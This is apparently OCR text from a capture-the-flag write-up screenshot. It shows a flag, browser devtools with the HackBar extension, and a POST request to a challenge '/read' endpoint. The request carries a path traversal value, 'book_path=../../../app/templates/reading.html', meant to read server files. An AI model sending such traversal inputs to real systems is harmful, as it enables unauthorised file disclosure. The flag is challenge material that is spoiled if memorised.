 flag{0ae4aa8d-b0c6-4b2d-8979-84794b5f9fd2}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://27.25.151.26:31691/read
Use POST method
enctype
application/x-www-form-urlencoded
Body
book_path=../../../app/templates/reading.html